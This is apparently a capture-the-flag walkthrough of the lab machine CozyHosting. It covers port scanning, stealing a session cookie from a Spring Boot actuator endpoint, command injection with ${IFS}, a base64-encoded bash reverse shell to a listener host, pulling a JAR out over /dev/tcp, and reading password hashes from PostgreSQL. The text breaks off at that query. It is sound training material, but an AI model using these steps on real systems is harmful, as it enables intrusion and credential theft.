CozyHosting
CozyHosting is an easy-difficulty Linux machine that features a Spring Boot application. The application has the Actuator endpoint enabled. Enumerating the endpoint leads to the discovery of a user’s session cookie, leading to authenticated access to the main dashboard. The application is vulnerable to command injection, which is leveraged to gain a reverse shell on the remote machine. Enumerating the application’s JAR file, hardcoded credentials are discovered and used to log into the local database. The database contains a hashed password, which once cracked is used to log into the machine as the user josh. The user is allowed to run ssh as root, which is leveraged to fully escalate privileges.
Walkthrough
Reconnaissance
We will start by scanning protocolos in the target machine, this can be divided in 3 phases:
- Scan for open ports.
- Scan for services in these open ports.
- Scan for vulnerabilities in these services.
Let’s start by scanning for open ports:
sudo nmap -sS -sU 10.10.11.230 -p- -T4 --min-rate 5000 -oN all_ports.txt --open -n -Pn -v

There are 2 open ports:
- 22/tcp
- 80/tcp
Let’s check which services are running in these ports:
sudo nmap -sS 10.10.11.230 -p 22,80 -T4 --min-rate 5000 -oX open_ports.xml -oN open_ports.txt --version-all -n -Pn -A

We can see that the services correspond to:
- 22/tcp OpenSSH 8.9p1
- 80/tcp nginx 1.18.0
We can also see a hostname, so we will add it to our /etc/hosts file:
echo "10.10.11.230 cozyhosting.htb" | sudo tee --append /etc/hosts
Now we will seek for vulnerabilities:
sudo nmap -sS 10.10.11.230 -p 22,80 -T4 --min-rate 5000 --script="vuln and safe or intrusive and safe or discovery" -oN vulns.txt -oX vulns.xml -n -Pn
The scan reports nothing.
Foothold
This machine foothold is a bit difficult if you have not faced the methodology required for it before, however, once we review it, any machine like this will be easy. It requires very specific enumeration.

We can visit the website and inspect it just to find a login panel, which doesn’t seem vulnerable:

However, when enumerating the website with BurpSuite, we can find that the /error page is returning a 500 HTTP code status:
gobuster dir -u http://cozyhosting.htb -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -o gobuster_dir_and_file_enum_80.txt -t 25 -r
When we visit the page, we get this uncommon response:

We can search for it in Google, and find out that we are dealing with a Spring Boot instance:

With this information, we can enhance our enumeration:
gobuster dir -u http://cozyhosting.htb -w /usr/share/wordlists/seclists/Discovery/Web-Content/spring-boot.txt -o gobuster_dir_and_file_enum_80_spring_boot.txt -t 25 -r

Looking at this pages, we find an interesting one, /actuator/sessions, which contains the session cookie of the user kanderson:

We can copy and inject this cookie in our browser and login the site:


We can see at the bottom two fields that asks us for a hostname and an username, related to SSH, we can try to use some random data, like 127.0.0.1 and test, but it will return an error:

As it also mentions private keys, I suspect the server is running this command ssh -i private_key username@hostname, so we can try to inject commands in these fields, I started by the hostname field, as it’s the latest one, but it returned an error:
It seems that we have to provide a valid hostname, so we can try with the username field:

It seems that we cannot use whitespaces, so we have two alternatives, use ${IFS} which stands for Internal Field Separator, which will work as a whitespace, or inject the command between curl brackets and replace the whitespaces with commas, let’s go with the first one:



Something happened, but we cannot see an output, let’s try to send a ping:
sudo tcpdump -vvvXi tun0 icmp
It worked, we have command execution, so let’s send us a shell, the usual bash -i payload did not work, so I encoded it as base64:
echo 'bash -c "bash -i >& /dev/tcp/10.10.16.10/4444 0>&1"' | base64
rlwrap nc -nlvp 4444


Great, we are in, however, we haven’t get the user flag yet, there is an user called josh which we have no access to:

In our directory, there is .jar file that seems interesting:

Let’s send it to our machine, unzip it and search for credentials:
nc -nlvp 4443 > cloudhosting-0.0.1.jar
cat cloudhosting-0.0.1.jar > /dev/tcp/10.10.16.10/4443
unzip cloudhosting-0.0.1.jar
grep -r passw 2>/dev/null


We see an interesting line in the file application.properties, if we open it, we will find credentials for a PostgreSQL database:
Let’s connect to the database back in the pwned machine:
psql -U postgres -h localhost

We can enumerate the database and we will find an users table with some Blowfish hashes:
\c cozyhosting
SELECT * FROM users;
